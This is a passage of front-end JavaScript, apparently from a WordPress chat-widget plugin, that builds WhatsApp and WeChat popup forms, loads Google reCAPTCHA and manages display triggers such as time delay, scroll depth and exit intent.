        formHtml += '<input type="hidden" name="v2token" value="'+v2_captcha_response+'">';
        if(isTrue(channel.enable_recaptcha)) {
            if (!isEmpty(channel.v2_site_key)) {
                formHtml += "<input type='hidden' id='v2_site_key' class='v2_site_key' value='" + channel.v2_site_key + "'>";
            }
            if (!isEmpty(channel.v3_site_key)) {
                formHtml += "<input type='hidden' id='v3_site_key' class='v3_site_key' value='" + channel.v3_site_key + "'>";
            }
        }
        formHtml += "</form>";
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        $("body").append(formHtml);

        // setChatyEditor();

    }

    /**
     *
     * to make WhatsApp popup form
     * Added On: 11/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function startMakingWhatsAppPopup(channel, widgetId) {
        const currentDate = new Date();
        var currentMinute = (currentDate.getMinutes() < 10) ? "0"+currentDate.getMinutes() : currentDate.getMinutes();
        var currentHour = (currentDate.getHours() < 10) ? "0"+currentDate.getHours() : currentDate.getHours();
        const time = currentHour + ":" + currentMinute;
        var formHtml = "";
        var widgetIndex = getWidgetIndex(widgetId);
        if (widgetIndex == null) {
            widgetIndex = -1;
        }
        var formAction = "https://web.whatsapp.com/send";
        var formTarget = "";
        if (!isChatyInMobile) {
            if (isTrue(channel.is_use_web_version)) {
                formAction = "https://web.whatsapp.com/send";
            } else {
                formAction = "https://wa.me/" + channel.value;
            }
            formTarget = "_blank";
        } else {
            formAction = "https://wa.me/" + channel.value;
        }
        formHtml += "<div style='display:none;' class='chaty-outer-forms chaty-popup-whatsapp-form chaty-whatsapp-btn-form chaty-form-" + widgetId + "' data-channel='" + channel.channel_type + "' id='chaty-form-" + widgetId + "-" + channel.channel_type + "' data-widget='" + widgetId + "' data-index='" + widgetIndex + "'>";
        formHtml += "<div class='chaty-whatsapp-form'>";

        var headerTitle = !isEmpty(channel.wp_popup_headline)?channel.wp_popup_headline:"";
        formHtml += "<div class='chaty-whatsapp-header'>";
        formHtml += "<div class='header-wp-icon'>";
        formHtml += '<svg xmlns="http://www.w3.org/2000/svg" width="32" height="33" viewBox="0 0 32 33" fill="none"> <g filter="url(#filter0_f_9477_7201)"> <path d="M9.95924 25.2858L10.3674 25.5276C12.0818 26.545 14.0475 27.0833 16.052 27.0842H16.0562C22.2122 27.0842 27.2221 22.0753 27.2247 15.919C27.2258 12.9357 26.0652 10.1303 23.9565 8.01998C22.9223 6.97924 21.6919 6.15397 20.3365 5.59195C18.9812 5.02992 17.5278 4.74231 16.0606 4.74576C9.89989 4.74576 4.88975 9.75407 4.88756 15.91C4.88453 18.0121 5.47648 20.0722 6.59498 21.852L6.86071 22.2742L5.73223 26.394L9.95924 25.2858ZM2.50586 29.5857L4.41235 22.6249C3.23657 20.5878 2.618 18.2768 2.61873 15.9091C2.62183 8.50231 8.64941 2.47656 16.0564 2.47656C19.6508 2.47839 23.0245 3.87717 25.5618 6.41629C28.0991 8.95542 29.4952 12.3305 29.4939 15.9199C29.4906 23.3262 23.4621 29.353 16.0562 29.353H16.0504C13.8016 29.3521 11.592 28.788 9.62923 27.7177L2.50586 29.5857Z" fill="#B3B3B3"/> </g> <path d="M2.36719 29.447L4.27368 22.4862C3.09587 20.4442 2.47721 18.1278 2.48005 15.7705C2.48316 8.36364 8.51074 2.33789 15.9177 2.33789C19.5121 2.33972 22.8859 3.73849 25.4232 6.27762C27.9605 8.81675 29.3565 12.1918 29.3552 15.7812C29.3519 23.1875 23.3234 29.2143 15.9175 29.2143H15.9117C13.663 29.2134 11.4533 28.6493 9.49056 27.5791L2.36719 29.447Z" fill="white"/> <path d="M15.715 3.84769C9.17146 3.84769 3.85 9.16696 3.84767 15.7051C3.84445 17.9377 4.47318 20.1257 5.66119 22.016L5.94343 22.4646L4.48888 27.2525L9.23469 25.663L9.66824 25.9199C11.4891 27.0005 13.5769 27.5719 15.7061 27.5731H15.7105C22.249 27.5731 27.5705 22.2532 27.573 15.7146C27.5779 14.1562 27.2737 12.6123 26.6778 11.1722C26.082 9.73214 25.2064 8.42458 24.1017 7.3252C23.0032 6.21981 21.6963 5.34329 20.2567 4.74637C18.8171 4.14946 17.2734 3.844 15.715 3.84769Z" fill="#25D366"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M12.0858 9.60401C11.8138 9.00922 11.5276 8.99717 11.2692 8.98687L10.5736 8.97852C10.3316 8.97852 9.93846 9.0679 9.60608 9.42544C9.27369 9.78297 8.33594 10.6471 8.33594 12.4046C8.33594 14.1622 9.63628 15.8605 9.81747 16.0991C9.99866 16.3377 12.3277 20.0594 16.0162 21.4913C19.0813 22.6813 19.705 22.4446 20.3706 22.3852C21.0361 22.3257 22.5175 21.521 22.8197 20.6869C23.1219 19.8527 23.1221 19.138 23.0315 18.9886C22.9409 18.8391 22.6989 18.7503 22.3357 18.5716C21.9725 18.3928 20.1888 17.5287 19.8562 17.4094C19.5236 17.2901 19.2818 17.2308 19.0396 17.5883C18.7975 17.9459 18.1029 18.7501 17.8911 18.9886C17.6793 19.227 17.4679 19.2569 17.1047 19.0783C16.7416 18.8998 15.5731 18.5224 14.1867 17.3054C13.108 16.3585 12.3799 15.1892 12.1679 14.8318C11.9559 14.4745 12.1454 14.2809 12.3274 14.1029C12.4902 13.9428 12.6901 13.6858 12.8719 13.4773C13.0537 13.2688 13.1135 13.1197 13.2343 12.8817C13.3551 12.6437 13.2949 12.4346 13.2041 12.256C13.1133 12.0774 12.4083 10.3105 12.0858 9.60401Z" fill="white"/> <defs> <filter id="filter0_f_9477_7201" x="1.21611" y="1.18682" width="29.5678" height="29.6889" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"> <feFlood flood-opacity="0" result="BackgroundImageFix"/> <feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/> <feGaussianBlur stdDeviation="0.644873" result="effect1_foregroundBlur_9477_7201"/> </filter> </defs> </svg>';
        formHtml += "</div>";
        formHtml += "<div class='header-wp-title'>";
        formHtml += headerTitle;
        formHtml += "</div>";
        formHtml += "<div class='whatsapp-form-close-btn'>";
        formHtml += '<svg width="15" height="9" viewBox="0 0 15 9" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1 1L7.31429 8L14 1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg>';
        formHtml += "</div>";
        formHtml += "</div>";


        formHtml += "<div class='chaty-whatsapp-body'>";
        if(!isEmpty(channel.chat_welcome_message)) {
            if (channel.wp_popup_profile != "") {
                formHtml += "<div class='chaty-whatsapp-content has-content'>";
                formHtml += "<div class='wp-profile-img'>";
                formHtml += "<img src='" + channel.wp_popup_profile + "'>"
                formHtml += "</div>";
            } else {
                formHtml += "<div class='chaty-whatsapp-content'>";
            }
            formHtml += "<div class='chaty-whatsapp-message'>";
            formHtml += "<div class='chaty-whatsapp-message-nickname'>" + channel.wp_popup_nickname + "</div>";
            formHtml += "<div class='chaty-whatsapp-message-content'></div>";
            formHtml += "<div class='chaty-whatsapp-message-time'>" + time + "</div>"
            formHtml += "</div>";
            formHtml += "</div>";
        }
        formHtml += "</div>";
        formHtml += "<div class='chaty-whatsapp-footer'>";
        formHtml += "<form action='" + formAction + "' target='" + formTarget + "' class='whatsapp-chaty-form-" + widgetId + " whatsapp-chaty-form " + (isTrue(channel.is_default_open) ? "add-analytics" : "") + "' data-widget='" + widgetId + "' data-channel='" + channel.channel_type + "' autocomplete='off'>";
        formHtml += "<div class='chaty-whatsapp-data'>";
        formHtml += `<div class='chaty-whatsapp-field ${(isTrue(channel.emoji_picker))?"has_emoji":""}'>`;
        if(isTrue(channel.emoji_picker)) {
            formHtml += '<button type="button" class="chaty-wp-emoji-input"><span class="hide-cht-svg-bg">"+chaty_settings.lang.emoji_picker+"</span><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M12 2C6.47 2 2 6.5 2 12C2 14.6522 3.05357 17.1957 4.92893 19.0711C5.85752 19.9997 6.95991 20.7362 8.17317 21.2388C9.38642 21.7413 10.6868 22 12 22C14.6522 22 17.1957 20.9464 19.0711 19.0711C20.9464 17.1957 22 14.6522 22 12C22 10.6868 21.7413 9.38642 21.2388 8.17317C20.7362 6.95991 19.9997 5.85752 19.0711 4.92893C18.1425 4.00035 17.0401 3.26375 15.8268 2.7612C14.6136 2.25866 13.3132 2 12 2ZM15.5 8C15.8978 8 16.2794 8.15804 16.5607 8.43934C16.842 8.72064 17 9.10218 17 9.5C17 9.89782 16.842 10.2794 16.5607 10.5607C16.2794 10.842 15.8978 11 15.5 11C15.1022 11 14.7206 10.842 14.4393 10.5607C14.158 10.2794 14 9.89782 14 9.5C14 9.10218 14.158 8.72064 14.4393 8.43934C14.7206 8.15804 15.1022 8 15.5 8ZM8.5 8C8.89782 8 9.27936 8.15804 9.56066 8.43934C9.84196 8.72064 10 9.10218 10 9.5C10 9.89782 9.84196 10.2794 9.56066 10.5607C9.27936 10.842 8.89782 11 8.5 11C8.10218 11 7.72064 10.842 7.43934 10.5607C7.15804 10.2794 7 9.89782 7 9.5C7 9.10218 7.15804 8.72064 7.43934 8.43934C7.72064 8.15804 8.10218 8 8.5 8ZM12 17.5C9.67 17.5 7.69 16.04 6.89 14H17.11C16.3 16.04 14.33 17.5 12 17.5Z" fill="#CDD9E2"/> </svg></button>';
        }
        formHtml += "<input name='text' type='text' id='chaty_whatsapp_input' class='chaty-whatsapp-input' />";
        formHtml += "<button type='submit' class='chaty-whatsapp-button-button' >";
        formHtml += "<span class='hide-cht-svg-bg'>"+chaty_settings.lang.whatsapp_button+"</span>";
        formHtml += '<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><g clip-path="url(#clip0_9452_6982)"><path d="M18.5703 9.99996L2.66037 17.6603L5.60665 9.99996L2.66037 2.33963L18.5703 9.99996Z" fill="white" stroke="white" stroke-width="1.6625" stroke-linecap="round" stroke-linejoin="round"></path><path d="M8.24069 9.99947L3.07723 9.99992" stroke="#C6D7E3" stroke-width="1.6625" stroke-linecap="round" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_9452_6982"><rect width="20" height="20" fill="white"></rect></clipPath></defs></svg>';
        formHtml += "</button>";
        formHtml += "</div>";
        formHtml += "</div>";
        if (!isChatyInMobile && isTrue(channel.is_use_web_version)) {
            formHtml += "<input type='hidden' name='phone' value='" + channel.value + "' />";
        }
        formHtml += "</form>";
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        $("body").append(formHtml);
        $("#chaty-form-" + widgetId + "-" + channel.channel_type + " .chaty-whatsapp-message .chaty-whatsapp-message-content").html(channel.chat_welcome_message);
        if (!isEmpty(channel.pre_set_message)) {
            var preSetMessage = channel.pre_set_message;
            var pageTitle = $("title").text();
            if (!isEmpty(pageTitle)) {
                preSetMessage = preSetMessage.replace(/{title}/g, pageTitle);
            } else {
                preSetMessage = preSetMessage.replace(/{title}/g, '');
            }
            preSetMessage = preSetMessage.replace(/{url}/g, window.location);
            $("#chaty-form-" + widgetId + "-" + channel.channel_type + " .chaty-whatsapp-input").val(preSetMessage);
        }
        $("#chaty-form-" + widgetId + "-" + channel.channel_type + " .chaty-whatsapp-input").attr("placeholder", channel.input_placeholder);
        $("#chaty-form-" + widgetId + "-" + channel.channel_type).show();
        $("#chaty-form-" + widgetId + "-" + channel.channel_type+" .chaty-whatsapp-header").css("background-color", channel.wp_popup_head_bg_color);

    }


    /**
     *
     * To decode HTML Tag
     * Added On: 07/17/2022
     * Added By: Chirag Thummar
     *
     * */

    function htmlDecode(input) {
        var doc = new DOMParser().parseFromString(input, "text/html");
        return doc.documentElement.textContent;
    }

    /**
     *
     * To get widget index
     * Added On: 11/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function getWidgetIndex(widgetId) {
        var widgetIndex = null;
        if (widgetData.length) {
            $.each(widgetData, function (key, widgetRecord) {
                if (widgetRecord.id == widgetId) {
                    widgetIndex = key;
                }
            });
        }
        return widgetIndex;
    }

    /**
     *
     * to make WhatsApp popup form
     * Added On: 11/02/2021
     * Added By: Chirag Thummar
     *
     * */
    function startMakingWeChatChannel(channel, widgetId) {
        var formHtml = "";
        var widgetIndex = getWidgetIndex(widgetId);
        if (widgetIndex == null) {
            widgetIndex = -1;
        }
        var qrCodeTitle = !isEmpty(channel.wechat_header)?(channel.wechat_header+": "):"";
        qrCodeTitle += channel.value;
        formHtml += "<div style='display:none;' class='chaty-outer-forms chaty-wechat-form chaty-form-" + widgetId + "' data-channel='" + channel.channel_type + "' id='chaty-form-" + widgetId + "-" + channel.channel_type + "' data-widget='" + widgetId + "' data-index='" + widgetIndex + "'>";
        formHtml += "<div class='chaty-form'>";
        formHtml += "<div class='chaty-form-body qr-code-body'>";
        formHtml += '<div class="qr-code-header"><div class="qr-code-head-title"><svg width="25" height="22" viewBox="0 0 25 22" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M17.2315 6.81844C17.6918 6.81844 18.1403 6.85385 18.5769 6.91286C17.7744 3.40752 14.092 0.751953 9.66605 0.751953C4.64999 0.751953 0.578125 4.15108 0.578125 8.34096C0.578125 10.7605 1.93541 12.8967 4.04806 14.2894L2.85601 16.6853L6.1135 15.2808C6.80985 15.5287 7.5416 15.7293 8.32057 15.8356C8.21435 15.3753 8.15533 14.9032 8.15533 14.4075C8.14353 10.2294 12.2154 6.81844 17.2315 6.81844ZM12.6875 4.16288C12.8363 4.16288 12.9836 4.19218 13.1211 4.24912C13.2586 4.30607 13.3835 4.38952 13.4887 4.49474C13.5939 4.59995 13.6773 4.72486 13.7343 4.86232C13.7912 4.99979 13.8205 5.14712 13.8205 5.29592C13.8205 5.44471 13.7912 5.59205 13.7343 5.72951C13.6773 5.86698 13.5939 5.99189 13.4887 6.0971C13.3835 6.20231 13.2586 6.28577 13.1211 6.34271C12.9836 6.39965 12.8363 6.42896 12.6875 6.42896C12.387 6.42896 12.0988 6.30958 11.8863 6.0971C11.6738 5.88461 11.5545 5.59642 11.5545 5.29592C11.5545 4.99542 11.6738 4.70722 11.8863 4.49474C12.0988 4.28225 12.387 4.16288 12.6875 4.16288ZM6.63281 6.44076C6.33231 6.44076 6.04412 6.32139 5.83163 6.1089C5.61914 5.89641 5.49977 5.60822 5.49977 5.30772C5.49977 5.00722 5.61914 4.71903 5.83163 4.50654C6.04412 4.29405 6.33231 4.17468 6.63281 4.17468C6.93331 4.17468 7.2215 4.29405 7.43399 4.50654C7.64648 4.71903 7.76585 5.00722 7.76585 5.30772C7.76585 5.60822 7.64648 5.89641 7.43399 6.1089C7.2215 6.32139 6.93331 6.44076 6.63281 6.44076Z" fill="white"/> <path d="M24.7978 14.4102C24.7978 11.0583 21.4105 8.34375 17.2324 8.34375C13.0543 8.34375 9.66699 11.0583 9.66699 14.4102C9.66699 17.7621 13.0543 20.4767 17.2324 20.4767C17.9169 20.4767 18.5779 20.3823 19.2034 20.2407L23.2871 21.9992L21.8708 19.1666C23.6412 18.0572 24.7978 16.3577 24.7978 14.4102ZM14.9545 14.0326C14.7304 14.0326 14.5114 13.9661 14.325 13.8416C14.1387 13.7171 13.9935 13.5401 13.9077 13.3331C13.822 13.1261 13.7995 12.8983 13.8432 12.6785C13.887 12.4587 13.9949 12.2568 14.1533 12.0983C14.3118 11.9399 14.5137 11.832 14.7335 11.7882C14.9533 11.7445 15.1811 11.767 15.3881 11.8527C15.5951 11.9385 15.7721 12.0837 15.8966 12.27C16.0211 12.4564 16.0876 12.6754 16.0876 12.8995C16.0994 13.525 15.58 14.0326 14.9545 14.0326ZM19.4985 14.0326C19.198 14.0326 18.9098 13.9132 18.6973 13.7007C18.4848 13.4882 18.3654 13.2 18.3654 12.8995C18.3654 12.599 18.4848 12.3108 18.6973 12.0983C18.9098 11.8858 19.198 11.7665 19.4985 11.7665C19.799 11.7665 20.0872 11.8858 20.2997 12.0983C20.5121 12.3108 20.6315 12.599 20.6315 12.8995C20.6315 13.2 20.5121 13.4882 20.2997 13.7007C20.0872 13.9132 19.799 14.0326 19.4985 14.0326Z" fill="white"/> </svg>'+qrCodeTitle+'</div><div class="qr-code-hide-btn chaty-close-button"><svg width="15" height="9" viewBox="0 0 15 9" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1 1L7.31429 8L14 1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg></div></div>';
        if(!isEmpty(channel.wechat_qr_code_title)) {
            formHtml += '<div class="qr-code-title">'+channel.wechat_qr_code_title+':</div>';
        }
        formHtml += "<div role='button' class='close-chaty-form is-whatsapp-btn'><div aria-hidden='true' class='chaty-close-button'></div><span class='hide-cht-svg-bg'>"+chaty_settings.lang.hide_whatsapp_form+"</span></div></div>";
        formHtml += "<div class='qr-code-box'><div class='qr-code-image'><img src='" + channel.qr_code_image_url + "' alt='" + channel.title + "' /></div>";
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        $("body").append(formHtml);

        $("#chaty-form-" + widgetId + "-" + channel.channel_type +" .qr-code-header").css("background-color",channel.wechat_header_color);
    }

    /**
     *
     * get tooltip position for channel
     * Added On: 09/29/2021
     * Added By: Chirag Thummar
     *
     * */
    function isEmpty(varVal) {
        if (varVal == null || varVal == "" || $.trim(varVal) == "") {
            return true
        }
        return false;
    }

    /**
     *
     * To get channel icon
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function getChannelIcon(channel) {
        if (channel.custom_image_url != "" && channel.custom_image_url != "null") {
            return "<span class='chaty-icon channel-icon-" + channel.channel_type + "'><span class='chaty-svg chaty-svg-img'><img src='" + channel.custom_image_url + "' alt='" + channel.hover_text + "' /></span></span>";
        }
        return "<span class='chaty-icon channel-icon-" + channel.channel_type + "'><span class='chaty-svg'>" + channel.svg_icon + "</span></span>";
    }

    /**
     *
     * check for empty or null items
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function isValueEmpty(value) {
        if (value == "" || $.trim(value) == "" || value == null || value == "null") {
            return true;
        }
        return false;
    }

    /**
     *
     * To get widget position
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function getWidgetPosition(widgetRecord) {
        if (widgetRecord.position == "custom") {
            return widgetRecord.custom_position;
        }
        return widgetRecord.position;
    }

    /**
     *
     * get tooltip position for channel
     * Added On: 09/29/2021
     * Added By: Chirag Thummar
     *
     * */
    function getToolTipPosition(widgetRecord) {
        if (widgetRecord.settings.icon_view != "vertical") {
            return "top";
        }
        var toolTipPosition = getWidgetPosition(widgetRecord.settings);
        if (toolTipPosition == "right") {
            return "left";
        }
        return "right";
    }

    /**
     *
     * Check for Triggers if exists
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */

    function checkForChatyTriggers() {
        if ($(".chaty.auto-hide-chaty").length) {
            chatyHideTimeInterval = setInterval(function () {
                chatyHideIntervalTime++;
                var currentTime = chatyHideIntervalTime;
                if ($(".chaty.auto-hide-chaty.hide-after-" + chatyHideIntervalTime).length) {
                    var widgetId = $(".chaty.auto-hide-chaty.hide-after-" + currentTime).data("id");
                    $(".chaty-form-" + widgetId).removeClass("active");
                    $(".chaty.auto-hide-chaty.hide-after-" + currentTime).removeClass("active");
                    $("#chaty-widget-" + widgetId).removeClass("auto-hide-chaty");
                    $("body").removeClass("add-bg-blur-effect");
                }
                if ($(".chaty.auto-hide-chaty").length == 0) {
                    clearInterval(chatyHideTimeInterval);
                }
            }, 1000);
        }
        if (chatyHasTimeDelay) {
            chatyTimeInterval = setInterval(function () {
                chatyIntervalTime++;
                if ($(".chaty.delay-time-" + chatyIntervalTime).length) {
                    //$(".chaty.delay-time-"+chatyIntervalTime).addClass("active");
                    var widgetId = $(".chaty.delay-time-" + chatyIntervalTime).data("id");
                    removeTriggerRules(widgetId);
                }
            }, 1000);
        }

        if (chatyHasPageScroll) {
            $(window).on("scroll", function () {
                if (chatyHasPageScroll) {
                    var scrollHeight = $(document).height() - $(window).height();
                    var scrollPos = $(window).scrollTop();
                    if (scrollHeight != 0) {
                        var scrollPer = parseInt((scrollPos / scrollHeight) * 100);
                        if (lastScrollPer <= scrollPer) {
                            var startFrom = lastScrollPer;
                            lastScrollPer = scrollPer;
                            for (var i = startFrom; i <= scrollPer; i++) {
                                if ($.inArray(i, chatyPageScrolls) == -1) {
                                    if ($(".chaty.on-chaty-scroll.page-scroll-" + i).length) {
                                        $(".chaty.on-chaty-scroll.page-scroll-" + i).each(function () {
                                            //$(this).addClass("active");
                                            var widgetId = $(this).data("id");
                                            $(this).removeClass("on-chaty-scroll");
                                            removeTriggerRules(widgetId);
                                        });
                                    }
                                }
                            }
                            lastScrollPer = scrollPer;
                        }
                    }
                }
            });
            var hasScrollbar = window.innerWidth > document.documentElement.clientWidth;
            if (!hasScrollbar) {
                /*$(".chaty.on-chaty-scroll:not(.on-chaty-delay):not(.on-chaty-exit-intent)").each(function(){
                    $(this).addClass("active");
                    var widgetId = $(this).data("id");
                    removeTriggerRules(widgetId);
                });*/
            }
        }

        //if(chatyHasExitIntent) {

        //}
    }



    function close_chaty() {
        if (jQuery(".chaty.active .chaty-open").length) {
            jQuery(".chaty.active .chaty-open").each(function () {
                jQuery(this).find(".chaty-cta-close").trigger("click");
            })
        }
    }

    /**
     *
     * To load google Captcha V2 & V3
     * Added On: 10/02/2023
     * Added By: Chirag Thummar
     *
     * */
    function LoadChatyGoogleRecaptcha() {
        if(jQuery(".v2_site_key").length && jQuery(".v2_site_key").val() != "") {
            var dsq = document.createElement('script');
            dsq.type = 'text/javascript';
            dsq.async = true;
            dsq.src = 'https://www.google.com/recaptcha/api.js?onload=onloadChatyCallback&render=explicit&hl=en';
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
        }
        if(jQuery(".v3_site_key").length && jQuery(".v3_site_key").val() != "") {
            if (jQuery(".v3_site_key").length && jQuery(".v3_site_key").val() != "" && jQuery(".front-google-captcha").length) {
                jQuery(".front-google-captcha:not(.loaded)").each(function () {
                    jQuery(this).addClass("loaded");
                    var siteKey = jQuery(".v3_site_key").val();
                    var dsq = document.createElement('script');
                    dsq.type = 'text/javascript';
                    dsq.async = true;
                    dsq.src = 'https://www.google.com/recaptcha/api.js?onload=onloadCallbackChatyV3&render=' + siteKey;
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
                    dsq.loadEventEnd = function() {

                    }
                })
            }
        }
    }

    /**
     *
     * Display widgets on Exit intent
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */

    function mobileExitIntent() {
        if (window.history && window.history.pushState && chatyHasExitIntent) {
            function whenGoingBack() {
                if(chatyHasExitIntent) {
                    var hashLocation = location.hash;
                    var hashSplit = hashLocation.split("#!/");
                    var hashName = hashSplit[1];
                    if (hashName !== '') {
                        var hash = window.location.hash;
                        if (hash === '') {
                            showWidgetsOnExitIntent();
                        }
                    }
                }
            }

            var pageState = 100;
            if (window.history.state && window.history.state.page) {
                pageState = window.history.state.page;
            }
            window.history.pushState({page: pageState + 1}, '');
            window.history.pushState({page: pageState + 2}, '');

            window.onpopstate = function () {
                whenGoingBack();
            };
            window.history.onpopstate = function () {
                whenGoingBack();
            };
            window.addEventListener('popstate', function () {
                whenGoingBack();
            });
            document.addEventListener('backbutton', function () {
                whenGoingBack();
            });
            window.addEventListener('backbutton', function () {
                whenGoingBack();
            });
            $(window).on('popstate', function () {
                whenGoingBack();
            });
        }
    }

    /**
     *
     * Display widgets on Exit intent
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */

    function bindExitIntentFunction() {
        if (isChatyInMobile) {
            // Back button was pressed.
            mobileExitIntent();
        } else {
            $(document).mouseleave(function (e) {
                function addEvent(obj, evt, fn) {
                    if (obj.addEventListener) {
                        obj.addEventListener(evt, fn, false);
                        showWidgetsOnExitIntent();
                    } else if (obj.attachEvent) {
                        obj.attachEvent("on" + evt, fn);
                    }
                }

                addEvent(document, 'mouseout', function (evt) {
                    if (evt.toElement == null && evt.relatedTarget == null) {
                        showWidgetsOnExitIntent();
                    }
                });
            });
        }
    }

    /**
     *
     * Display widgets on Exit intent
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */

    function showWidgetsOnExitIntent() {
        if (chatyHasExitIntent && $(".on-chaty-exit-intent").length) {
            $(".on-chaty-exit-intent").each(function () {
                //$(this).addClass("active");
                var widgetId = $(this).data("id");
                $(this).removeClass("on-chaty-exit-intent");
                removeTriggerRules(widgetId);
                $("#chaty-widget-" + widgetId + " .chaty-widget").append("<div class='chaty-exit-intent'></div>");
                setTimeout(function () {
                    $(".chaty-exit-intent").addClass("animate");
                    setTimeout(function () {
                        $(".chaty-exit-intent").removeClass("animate");
                    }, 2500);
                }, 500);
            });
        }
    }

    /**
     *
     * Remove Trigger Rules if all rules executed
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */
    function removeTriggerRules(widgetId) {

        updateWidgetViews(widgetId);

        $(".chaty-widget-" + widgetId).removeClass("on-chaty-delay");
        $(".chaty-widget-" + widgetId).removeClass("on-chaty-exit-intent");
        $(".chaty-widget-" + widgetId).removeClass("on-chaty-scroll");

        if (!$(".chaty.on-chaty-delay").length) {
            clearInterval(chatyTimeInterval);
            chatyHasTimeDelay = false;
        }
        if (!$(".chaty.on-chaty-exit-intent").length) {
            chatyHasExitIntent = false;
        }
        if (!$(".chaty.on-chaty-scroll").length) {
            chatyHasPageScroll = false;
        }
    }

    /**
     *
     * Remove Empty On hover class when text is empty
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */
    function removeEmptyTooltip() {
        $(".chaty-tooltip").each(function () {
            if ($(this).data("hover") == "") {
                $(this).removeClass("left").removeClass("right").removeClass("top").removeClass("chaty-tooltip");
            }
        })
    }

    /**
     *
     * Set widget icon
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */
    function getWidgetIcon(widgetRecord, widgetId) {
        /* set default icon if icon is blank */
        if (widgetRecord.widget_icon == "") {
            widgetRecord.widget_icon = "chat-base";
        } else if (widgetRecord.widget_icon == "chat-image" && isEmpty(widgetRecord.widget_icon_url)) {
            /* if custom icon is selected than check for image URL, if not exists then update icon with default icon */
            widgetRecord.widget_icon = "chat-base";
        } else if (widgetRecord.widget_icon == "chat-fa-icon" && isEmpty(widgetRecord.widget_fa_icon)) {
            widgetRecord.widget_icon = "chat-base";
        }

        if (widgetRecord.widget_icon == "chat-image") {
            return "<span class='chaty-svg' style='background-color: " + widgetRecord.widget_color + "'><img src='" + widgetRecord.widget_icon_url + "' alt='Chaty Widget' /></span>";
        } else if(widgetRecord.widget_icon == "chat-fa-icon") {
            return "<span class='chaty-svg' style='background-color: " + widgetRecord.widget_color + "'><i class='" + widgetRecord.widget_fa_icon + " widget-fa-icon' style='color: "+ widgetRecord.widget_icon_color +"'></i></span>";
        } else {
            return '<span class="chaty-svg">' + getSvgIcon(widgetRecord.widget_icon, widgetRecord.widget_color, widgetRecord.widget_icon_color, widgetId) + "</span>";
        }
    }

    /**
     *
     * check for widget animations if applicable
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkForWidgetAnimation(widgetRecord, widgetId) {
        var clickStatus = checkChatyCookieExpired(widgetId, 'c-widget');
        if (clickStatus && widgetRecord.attention_effect != "none" && widgetRecord.attention_effect != "") {
            $("#chaty-widget-" + widgetId).attr("data-animation", widgetRecord.attention_effect);
            if ($("#chaty-widget-" + widgetId + " .chaty-widget").hasClass("has-single")) {
                $("#chaty-widget-" + widgetId + " .chaty-i-trigger .chaty-channel .chaty-svg").addClass("chaty-animation-" + widgetRecord.attention_effect);
            } else {
                $("#chaty-widget-" + widgetId + " .chaty-i-trigger .chaty-cta-main .chaty-cta-button").addClass("chaty-animation-" + widgetRecord.attention_effect);
            }
        }
    }

    /**
     *
     * check for pending message if all criteria matches to display it
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkForPendingMessage(widgetRecord, widgetId) {
        var clickStatus = checkChatyCookieExpired(widgetId, 'c-widget');

        if (clickStatus && isTrue(widgetRecord.is_pending_mesg_enabled) && parseInt(widgetRecord.pending_mesg_count) > 0) {
            if ($("#chaty-widget-" + widgetId + " .chaty-widget").hasClass("has-single")) {
                if (widgetRecord.attention_effect == "sheen" || widgetRecord.attention_effect == "spin" || widgetRecord.attention_effect == "pulse") {
                    $("#chaty-widget-" + widgetId + " .chaty-i-trigger .chaty-channel").append("<span class='ch-pending-msg'>" + widgetRecord.pending_mesg_count + "</span>");
                } else {
                    $("#chaty-widget-" + widgetId + " .chaty-i-trigger .chaty-channel .chaty-svg").append("<span class='ch-pending-msg'>" + widgetRecord.pending_mesg_count + "</span>");
                }
            } else {
                if (widgetRecord.attention_effect == "jump" || widgetRecord.attention_effect == "waggle" || widgetRecord.attention_effect == "blink" || widgetRecord.attention_effect == "pulse-icon" || widgetRecord.attention_effect == "floating") {
                    $("#chaty-widget-" + widgetId + " .chaty-i-trigger .chaty-cta-main .chaty-cta-button").append("<span class='ch-pending-msg'>" + widgetRecord.pending_mesg_count + "</span>");
                } else {
                    $("#chaty-widget-" + widgetId + " .chaty-i-trigger .chaty-cta-main").append("<span class='ch-pending-msg'>" + widgetRecord.pending_mesg_count + "</span>");
                }
            }
        }
    }

    /**
     *
     * Add Prefix 0 to Number
     * Added On: 10/21/2021
     * Added By: Chirag Thummar
     *
     * */

    function addPrefixToNum(num) {
        num = num.toString();
        while (num.length < 2) num = "0" + num;
        return num;
    }

    /**
     *
     * Check for time Schedule
     * Added On: 10/21/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkForDayAndTimeSchedule(widgetRecord) {
        var displayStatus = true;
